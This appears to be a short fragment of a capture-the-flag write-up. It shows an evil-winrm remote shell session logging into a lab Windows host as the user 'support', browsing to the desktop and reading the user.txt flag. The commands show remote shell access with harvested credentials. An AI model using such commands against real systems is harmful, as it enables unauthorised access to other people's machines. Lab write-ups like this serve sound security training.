 └─$ evil-winrm -i 10.10.11.174 -u support -p
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\support\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\support\desktop> dir
Directory: C:\Users\support\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 8/6/2022 9:58 PM 34 user.txt
*Evil-WinRM* PS C:\Users\support\desktop> type user.txt
*Evil-WinRM* PS C:\Users\support\desktop>